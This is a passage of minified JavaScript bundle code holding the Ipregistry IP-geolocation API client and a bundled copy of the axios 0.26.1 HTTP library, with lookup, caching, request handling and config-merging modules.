n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var 